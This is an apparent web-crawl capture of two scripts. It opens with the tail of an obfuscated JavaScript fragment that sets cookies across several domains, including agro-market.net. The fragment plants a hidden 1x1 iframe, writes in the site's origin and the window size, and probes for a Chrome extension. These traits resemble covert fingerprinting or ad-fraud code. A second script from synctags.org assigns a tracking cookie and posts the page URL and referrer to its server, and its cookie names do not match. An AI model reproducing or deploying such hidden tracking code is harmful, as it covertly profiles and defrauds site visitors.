_0x48ac6a=_0x9794eb,_0x4a561e=_0x8f8d74[_0x48ac6a(0x12b)]('=')[0x0];_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x12d)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x165)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x132)),_0x1dd7f1(_0x4a561e,'/','.www.agro-market.net'),_0x1dd7f1(_0x4a561e,'/');});}catch(_0x387b13){}var _0x1aefc5=document['createElement'](_0x9794eb(0x149));_0x1aefc5['innerHTML']='<iframe\x20src=\x22about:blank\x22\x20width=\x221\x22\x20height=\x221\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22></iframe>';var _0x2e82fd=_0x1aefc5[_0x9794eb(0x124)];document[_0x9794eb(0x140)][_0x9794eb(0x137)](_0x2e82fd);var _0x1aefc5=document[_0x9794eb(0x13f)]('div');_0x1aefc5[_0x9794eb(0x15f)]=_0x9794eb(0x131)+encodeURIComponent(location[_0x9794eb(0x125)]+'//'+location[_0x9794eb(0x127)])+_0x9794eb(0x12e)+window[_0x9794eb(0x13d)]+'\x22\x20height=\x22'+window[_0x9794eb(0x13b)]+_0x9794eb(0x160);var _0x1ef053=_0x1aefc5[_0x9794eb(0x124)];_0x2e82fd['contentDocument'][_0x9794eb(0x140)][_0x9794eb(0x137)](_0x1ef053);}_0x3bb589();}function _0x30a525(){}function _0x3bb589(){}function _0x102930(){var _0x46b91c=_0x194f4b,_0x9acdc4=new Image();_0x9acdc4[_0x46b91c(0x158)]=_0x2ad69b,_0x9acdc4['onload']=_0x30a525,_0x9acdc4[_0x46b91c(0x141)]=_0x46b91c(0x126);}function _0xf25a1b(){var _0x498e36=_0x194f4b,_0x4e2e4a=new Image();_0x4e2e4a['onerror']=_0x102930,_0x4e2e4a[_0x498e36(0x157)]=_0x30a525,_0x4e2e4a['src']='chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png';}function _0x5bedbd(){var _0x486949=_0x194f4b,_0x57d16f=new Image();_0x57d16f[_0x486949(0x158)]=_0x3dfe21,_0x57d16f['onload']=_0x30a525,_0x57d16f['src']=_0x486949(0x123);}function _0x3dfe21(){var _0x3b2eb9=_0x194f4b;try{var _0x53179d=new Image();_0x53179d[_0x3b2eb9(0x158)]=_0xf25a1b,_0x53179d[_0x3b2eb9(0x157)]=_0x30a525,_0x53179d['src']=_0x3b2eb9(0x122);}catch(_0x1cb98e){}}if(_0x36adbb===_0x194f4b(0x134)||_0x36adbb===_0x194f4b(0x143)||_0x36adbb===_0x194f4b(0x13a)||_0x1a222c===0x1)try{_0x5bedbd();}catch(_0x243997){}}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://synctags.org/cksynch.js
body_size: 335
content:

(function () {

function getCookieVal() {
const n = "synctags";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("synctags")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "4ac60a4c-d455-4e9b-9824-280dce5ee345",
ADVERTISER: getAdvertiser(),
};

fetch("https://synctags.org/synchretarget", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();


